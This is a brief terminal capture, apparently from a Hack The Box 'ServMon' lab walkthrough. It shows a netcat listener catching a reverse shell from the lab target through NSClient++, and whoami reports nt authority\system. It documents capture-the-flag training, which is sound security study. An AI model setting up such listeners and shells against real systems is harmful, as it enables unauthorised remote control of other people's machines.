 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.184.
Ncat: Connection from 10.10.10.184:50790.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system